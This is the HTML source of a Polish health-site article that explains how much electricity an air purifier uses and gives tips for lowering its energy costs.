    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #f9f9f9;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper a,
    .td-footer-wrapper .block-title a,
    .td-footer-wrapper .block-title span,
    .td-footer-wrapper .block-title label,
    .td-footer-wrapper .td-excerpt,
    .td-footer-wrapper .td-post-author-name span,
    .td-footer-wrapper .td-post-date,
    .td-footer-wrapper .td-social-style3 .td_social_type a,
    .td-footer-wrapper .td-social-style3,
    .td-footer-wrapper .td-social-style4 .td_social_type a,
    .td-footer-wrapper .td-social-style4,
    .td-footer-wrapper .td-social-style9,
    .td-footer-wrapper .td-social-style10,
    .td-footer-wrapper .td-social-style2 .td_social_type a,
    .td-footer-wrapper .td-social-style8 .td_social_type a,
    .td-footer-wrapper .td-social-style2 .td_social_type,
    .td-footer-wrapper .td-social-style8 .td_social_type,
    .td-footer-template-13 .td-social-name,
    .td-footer-wrapper .td_block_template_7 .td-block-title > * {
        color: #000000;
    }

    .td-footer-wrapper .widget_calendar th,
    .td-footer-wrapper .widget_calendar td,
    .td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,
    .td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,
    .td-social-style-2 .td-icon-font:after {
        border-color: #000000;
    }

    .td-footer-wrapper .td-module-comments a,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .td-slide-meta .td-post-author-name span,
    .td-footer-wrapper .td-slide-meta .td-post-date {
        color: #fff;
    }

    
    .td-footer-bottom-full .td-container::before {
        background-color: rgba(0, 0, 0, 0.1);
    }

    
	.td-footer-wrapper .block-title > span,
    .td-footer-wrapper .block-title > a,
    .td-footer-wrapper .widgettitle,
    .td-theme-wrap .td-footer-wrapper .td-container .td-block-title > *,
    .td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before {
    	color: #000000;
    }

    
    .td-footer-wrapper .footer-social-wrap .td-icon-font {
        color: #000000;
    }

    
    .td-sub-footer-container {
        background-color: #84bc41;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #000000;
    }
</style>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-70803323-1', 'auto');
  ga('send', 'pageview');

</script><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="post-template-default single single-post postid-6033 single-format-standard ile-pradu-zuzywa-oczyszczacz-powietrza global-block-template-1 wpb-js-composer js-comp-ver-5.1 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Zdrowieinaturapl-129230064079199/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/zdrowieinatura_" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-container"><ul id="menu-menu" class="td-mobile-main-menu"><li id="menu-item-279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-279"><a href="https://www.zdrowieinatura.pl/">Strona główna</a></li>
<li id="menu-item-280" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-280"><a href="https://www.zdrowieinatura.pl/category/dieta/">Dieta</a></li>
<li id="menu-item-282" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-282"><a href="https://www.zdrowieinatura.pl/category/sport-i-cwiczenia/">Sport i ćwiczenia</a></li>
<li id="menu-item-283" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-283"><a href="https://www.zdrowieinatura.pl/category/uroda/">Uroda</a></li>
<li id="menu-item-284" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-284"><a href="https://www.zdrowieinatura.pl/category/zdrowie/">Zdrowie</a></li>
<li id="menu-item-982" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-982"><a href="https://www.zdrowieinatura.pl/category/ciaza/">Ciąża</a></li>
<li id="menu-item-281" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-281"><a href="https://www.zdrowieinatura.pl/category/porady/">Porady</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.zdrowieinatura.pl/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Wyszukiwanie</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 1
-->

<div class="td-header-wrap td-header-style-1">

    <div class="td-header-top-menu-full">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                środa, styczeń 21, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-top" class="top-header-menu"><li id="menu-item-287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-287"><a href="https://www.zdrowieinatura.pl/o-nas/">O nas</a></li>
<li id="menu-item-285" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-285"><a href="https://www.zdrowieinatura.pl/mapa-strony/">Mapa strony</a></li>
<li id="menu-item-286" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-286"><a href="https://www.zdrowieinatura.pl/kontakt/">Kontakt</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Zdrowieinaturapl-129230064079199/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/zdrowieinatura_" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div>
    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://www.zdrowieinatura.pl/">
                <img src="http://www.zdrowieinatura.pl/wp-content/uploads/2016/12/zdrowieinatura.png" alt="zdrowieinatura" title="zdrowieinatura"/>
                <span class="td-visual-hidden">Zdrowieinatura.pl</span>
            </a>
                    </div>
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="8443316147"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="8443316147"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="8443316147"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="8443316147"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 


</div>            </div>
        </div>
    </div>

    <div class="td-header-menu-wrap-full">
        <div class="td-header-menu-wrap td-header-gradient">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://www.zdrowieinatura.pl/">
            <img src="http://www.zdrowieinatura.pl/wp-content/uploads/2016/12/zdrowieinatura.png" alt="zdrowieinatura" title="zdrowieinatura"/>
        </a>
        </div>
    <div class="menu-menu-container"><ul id="menu-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-279"><a href="https://www.zdrowieinatura.pl/">Strona główna</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-280"><a href="https://www.zdrowieinatura.pl/category/dieta/">Dieta</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-282"><a href="https://www.zdrowieinatura.pl/category/sport-i-cwiczenia/">Sport i ćwiczenia</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-283"><a href="https://www.zdrowieinatura.pl/category/uroda/">Uroda</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-284"><a href="https://www.zdrowieinatura.pl/category/zdrowie/">Zdrowie</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-982"><a href="https://www.zdrowieinatura.pl/category/ciaza/">Ciąża</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-281"><a href="https://www.zdrowieinatura.pl/category/porady/">Porady</a></li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://www.zdrowieinatura.pl/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Wyszukiwanie" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"><div class="entry-crumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="td-bred-first"><a href="https://www.zdrowieinatura.pl/">Strona główna</a></span> <i class="td-icon-right td-bread-sep"></i> <span itemscope itemprop="itemListElement" itemtype="http://schema.org/ListItem">
                               <a title="Zobacz wszystkie wiadomości Zakupy" class="entry-crumb" itemscope itemprop="item" itemtype="http://schema.org/Thing" href="https://www.zdrowieinatura.pl/category/zakupy/">
                                  <span itemprop="name">Zakupy</span>    </a>    <meta itemprop="position" content = "1"></span> <i class="td-icon-right td-bread-sep"></i> <span itemscope itemprop="itemListElement" itemtype="http://schema.org/ListItem">
                               <a title="Zobacz wszystkie wiadomości Nawilżacze powietrza" class="entry-crumb" itemscope itemprop="item" itemtype="http://schema.org/Thing" href="https://www.zdrowieinatura.pl/category/zakupy/nawilzacze-powietrza/">
                                  <span itemprop="name">Nawilżacze powietrza</span>    </a>    <meta itemprop="position" content = "2"></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Ile prądu zużywa oczyszczacz powietrza?</span></div></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-6033" class="post-6033 post type-post status-publish format-standard has-post-thumbnail hentry category-nawilzacze-powietrza" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://www.zdrowieinatura.pl/category/zakupy/">Zakupy</a></li><li class="entry-category"><a  href="https://www.zdrowieinatura.pl/category/zakupy/nawilzacze-powietrza/">Nawilżacze powietrza</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Ile prądu zużywa oczyszczacz powietrza?</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">Przez</div> <a href="https://www.zdrowieinatura.pl/author/zdrowieinaturaz2/">Redakcja</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-01-18T17:49:00+00:00" >18 stycznia 2024</time></span>                    <div class="td-post-comments"><a href="https://www.zdrowieinatura.pl/ile-pradu-zuzywa-oczyszczacz-powietrza/#respond"><i class="td-icon-comments"></i>0</a></div>                    <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-6033">308</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing td-post-sharing-top ">
				<div class="td-default-sharing">
		            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.zdrowieinatura.pl%2File-pradu-zuzywa-oczyszczacz-powietrza%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Podziel się na Facebooku</div></a>
		            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Ile+pr%C4%85du+zu%C5%BCywa+oczyszczacz+powietrza%3F&url=https%3A%2F%2Fwww.zdrowieinatura.pl%2File-pradu-zuzywa-oczyszczacz-powietrza%2F&via=Zdrowieinatura.pl"  ><i class="td-icon-twitter"></i><div class="td-social-but-text">Tweet (Ćwierkaj) na Twitterze</div></a>
		            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://www.zdrowieinatura.pl/ile-pradu-zuzywa-oczyszczacz-powietrza/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
		            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.zdrowieinatura.pl/ile-pradu-zuzywa-oczyszczacz-powietrza/&amp;media=https://www.zdrowieinatura.pl/wp-content/uploads/2023/12/ade319f20de9b63bb0e3dcffbb31ef2b.jpeg&description=Ile+pr%C4%85du+zu%C5%BCywa+oczyszczacz+powietrza%3F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
		            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Ile+pr%C4%85du+zu%C5%BCywa+oczyszczacz+powietrza%3F%20-%20https%3A%2F%2Fwww.zdrowieinatura.pl%2File-pradu-zuzywa-oczyszczacz-powietrza%2F" ><i class="td-icon-whatsapp"></i></a>
	            </div></div>

        <div class="td-post-content">

        <div class="td-post-featured-image"><figure><a href="https://www.zdrowieinatura.pl/wp-content/uploads/2023/12/ade319f20de9b63bb0e3dcffbb31ef2b.jpeg" data-caption="Ile prądu zużywa oczyszczacz powietrza?"><img width="640" height="427" class="entry-thumb td-modal-image" src="https://www.zdrowieinatura.pl/wp-content/uploads/2023/12/ade319f20de9b63bb0e3dcffbb31ef2b.jpeg" srcset="https://www.zdrowieinatura.pl/wp-content/uploads/2023/12/ade319f20de9b63bb0e3dcffbb31ef2b.jpeg 640w, https://www.zdrowieinatura.pl/wp-content/uploads/2023/12/ade319f20de9b63bb0e3dcffbb31ef2b-300x200.jpeg 300w, https://www.zdrowieinatura.pl/wp-content/uploads/2023/12/ade319f20de9b63bb0e3dcffbb31ef2b-630x420.jpeg 630w" sizes="(max-width: 640px) 100vw, 640px" alt="Ile prądu zużywa oczyszczacz powietrza?" title="Ile prądu zużywa oczyszczacz powietrza?"/></a><figcaption class="wp-caption-text">Ile prądu zużywa oczyszczacz powietrza?</figcaption></figure></div>
        <h2 id="ile-pradu-zuzywa-oczyszczacz-powietrza-QmeyrygZaI">Ile prądu zużywa oczyszczacz powietrza?</h2>
<p>Oczyszczacze powietrza są coraz popularniejsze w naszych domach i biurach. Pomagają one poprawić jakość powietrza, usuwając z niego zanieczyszczenia i alergeny. Jednak wiele osób zastanawia się, ile prądu zużywa oczyszczacz powietrza i czy jest to opłacalne z punktu widzenia kosztów energii elektrycznej. W tym artykule dowiesz się, jakie są typowe zużycia energii oczyszczaczy powietrza i jak możesz zminimalizować koszty ich użytkowania.</p>
<h3 id="jak-dziala-oczyszczacz-powietrza-QmeyrygZaI">Jak działa oczyszczacz powietrza?</h3>
<p>Oczyszczacze powietrza działają na zasadzie filtracji powietrza. Wewnętrzne wentylatory wciągają powietrze do urządzenia, a następnie przepuszczają je przez różne filtry, które zatrzymują zanieczyszczenia. Najpopularniejsze filtry stosowane w oczyszczaczach powietrza to filtry HEPA (High Efficiency Particulate Air), które skutecznie usuwają cząsteczki kurzu, pyłków roślin, sierści zwierząt i innych alergenów.</p>
<h3 id="ile-pradu-zuzywa-oczyszczacz-powietrza-QmeyrygZaI">Ile prądu zużywa oczyszczacz powietrza?</h3>

 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_inlineleft ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="5961075344"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="5961075344"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="5961075344"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="5961075344"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<p>Zużycie energii oczyszczacza powietrza zależy od kilku czynników, takich jak moc urządzenia, prędkość wentylatora i czas pracy. Typowy oczyszczacz powietrza o mocy 50-100 watów zużywa około 0,05-0,1 kWh energii elektrycznej na godzinę pracy. Oznacza to, że jeśli uruchomisz oczyszczacz powietrza przez 8 godzin dziennie, zużyje on około 0,4-0,8 kWh energii elektrycznej dziennie.</p>
<p>Warto jednak zauważyć, że zużycie energii może się różnić w zależności od modelu oczyszczacza powietrza. Niektóre urządzenia mogą mieć większą moc i zużywać więcej energii, podczas gdy inne mogą być bardziej energooszczędne. Przed zakupem oczyszczacza powietrza warto sprawdzić specyfikację techniczną, aby dowiedzieć się, ile prądu zużywa dany model.</p>
<h3 id="jak-zminimalizowac-koszty-energii-oczyszczacza-powietrza-QmeyrygZaI">Jak zminimalizować koszty energii oczyszczacza powietrza?</h3>
<p>Jeśli chcesz zminimalizować koszty energii oczyszczacza powietrza, możesz podjąć kilka działań. Po pierwsze, wybierz urządzenie o niższej mocy, które zużywa mniej energii. Po drugie, korzystaj z oczyszczacza powietrza tylko wtedy, gdy jest to naprawdę potrzebne. Jeśli jakość powietrza jest dobra, nie ma potrzeby uruchamiania oczyszczacza powietrza przez cały czas.</p>
<p>Warto również zwrócić uwagę na prędkość wentylatora. Większość oczyszczaczy powietrza ma kilka trybów pracy, które różnią się prędkością wentylatora. Wybierz tryb o niższej prędkości, jeśli nie ma potrzeby korzystania z pełnej mocy urządzenia.</p>
<h2 id="podsumowanie-QmeyrygZaI">Podsumowanie</h2>
<p>Oczyszczacze powietrza są przydatnymi urządzeniami, które pomagają poprawić jakość powietrza w naszych domach i biurach. Ich zużycie energii zależy od mocy urządzenia, prędkości wentylatora i czasu pracy. Typowy oczyszczacz powietrza o mocy 50-100 watów zużywa około 0,05-0,1 kWh energii elektrycznej na godzinę pracy. Aby zminimalizować koszty energii, warto wybrać urządzenie o niższej mocy, korzystać z niego tylko wtedy, gdy jest to potrzebne, i wybierać tryb o niższej prędkości wentylatora. Pamiętaj, że zużycie energii może się różnić w zależności od modelu oczyszczacza powietrza, dlatego przed zakupem warto sprawdzić specyfikację techniczną.</p>

        <!--Yasr Visitor Votes Shortcode-->
        <div id="yasr_visitor_votes_6033" class="yasr-visitor-votes"><div class="rateit medium yasr_visitor_votes_stars_div" id="yasr_rateit_visitor_votes_6033" data-postid="6033" data-rateit-starwidth="24" data-rateit-starheight="24" data-rateit-value="0" data-rateit-step="1" data-rateit-resetable="false" data-rateit-readonly="false"></div><span class="dashicons dashicons-chart-bar yasr-dashicons-visitor-stats " id="yasr-total-average-dashicon-6033" title="yasr-stats-dashicon"></span><span class="yasr-total-average-container" id="yasr-total-average-text_6033">
                    [Głosów:0 &nbsp; &nbsp;Średnia:0/5]
                </span></div>
        <!--End Yasr Visitor Votes Shortcode-->
                </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

            <div class="td-post-sharing td-post-sharing-bottom td-with-like"><span class="td-post-share-title">PODZIEL SIĘ</span>
            <div class="td-default-sharing">
	            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.zdrowieinatura.pl%2File-pradu-zuzywa-oczyszczacz-powietrza%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Facebook</div></a>
	            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Ile+pr%C4%85du+zu%C5%BCywa+oczyszczacz+powietrza%3F&url=https%3A%2F%2Fwww.zdrowieinatura.pl%2File-pradu-zuzywa-oczyszczacz-powietrza%2F&via=Zdrowieinatura.pl"><i class="td-icon-twitter"></i><div class="td-social-but-text">Twitter</div></a>
	            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://www.zdrowieinatura.pl/ile-pradu-zuzywa-oczyszczacz-powietrza/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
	            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.zdrowieinatura.pl/ile-pradu-zuzywa-oczyszczacz-powietrza/&amp;media=https://www.zdrowieinatura.pl/wp-content/uploads/2023/12/ade319f20de9b63bb0e3dcffbb31ef2b.jpeg&description=Ile+pr%C4%85du+zu%C5%BCywa+oczyszczacz+powietrza%3F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
	            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Ile+pr%C4%85du+zu%C5%BCywa+oczyszczacz+powietrza%3F%20-%20https%3A%2F%2Fwww.zdrowieinatura.pl%2File-pradu-zuzywa-oczyszczacz-powietrza%2F" ><i class="td-icon-whatsapp"></i></a>
            </div><div class="td-classic-sharing"><ul><li class="td-classic-facebook"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.zdrowieinatura.pl/ile-pradu-zuzywa-oczyszczacz-powietrza/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></li><li class="td-classic-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://www.zdrowieinatura.pl/ile-pradu-zuzywa-oczyszczacz-powietrza/" data-text="Ile prądu zużywa oczyszczacz powietrza?" data-via="" data-lang="en">tweet</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></li></ul></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Poprzedni artykuł</span><a href="https://www.zdrowieinatura.pl/dlaczego-po-oczyszczaniu-twarzy-wyskakuja-pryszcze/">Dlaczego po oczyszczaniu twarzy wyskakują pryszcze?</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Następny artykuł</span><a href="https://www.zdrowieinatura.pl/jaka-jest-budowa-szkla/">Jaka jest budowa szkła?</a></div></div></div>            <div class="author-box-wrap"><a href="https://www.zdrowieinatura.pl/author/zdrowieinaturaz2/"><img src="https://secure.gravatar.com/avatar/68ebc5b4a6edbd3226a3bcc651b571b8?s=96&#038;d=mm&#038;r=g" width="96" height="96" alt="" class="avatar avatar-96 wp-user-avatar wp-user-avatar-96 photo avatar-default" /></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.zdrowieinatura.pl/author/zdrowieinaturaz2/">Redakcja</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Redakcja"></span><meta itemprop="datePublished" content="2024-01-18T17:49:00+00:00"><meta itemprop="dateModified" content="2024-01-18T17:49:00+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.zdrowieinatura.pl/ile-pradu-zuzywa-oczyszczacz-powietrza/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://www.zdrowieinatura.pl/wp-content/uploads/2016/12/zdrowieinatura.png"></span><meta itemprop="name" content="Zdrowieinatura.pl"></span><meta itemprop="headline " content="Ile prądu zużywa oczyszczacz powietrza?"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.zdrowieinatura.pl/wp-content/uploads/2023/12/ade319f20de9b63bb0e3dcffbb31ef2b.jpeg"><meta itemprop="width" content="640"><meta itemprop="height" content="427"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_3_6970132d710d5_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_6970132d710d5" ><script>var block_td_uid_3_6970132d710d5 = new tdBlock();
block_td_uid_3_6970132d710d5.id = "td_uid_3_6970132d710d5";
block_td_uid_3_6970132d710d5.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"Wszystko","color_preset":"","border_top":"","class":"td_uid_3_6970132d710d5_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_6970132d710d5_rand","live_filter":"cur_post_same_categories","live_filter_cur_post_id":6033,"live_filter_cur_post_author":"12","block_template_id":""}';
block_td_uid_3_6970132d710d5.td_column_number = "3";
block_td_uid_3_6970132d710d5.block_type = "td_block_related_posts";
block_td_uid_3_6970132d710d5.post_count = "3";
block_td_uid_3_6970132d710d5.found_posts = "97";
block_td_uid_3_6970132d710d5.header_color = "";
block_td_uid_3_6970132d710d5.ajax_pagination_infinite_stop = "";
block_td_uid_3_6970132d710d5.max_num_pages = "33";
tdBlocksArray.push(block_td_uid_3_6970132d710d5);
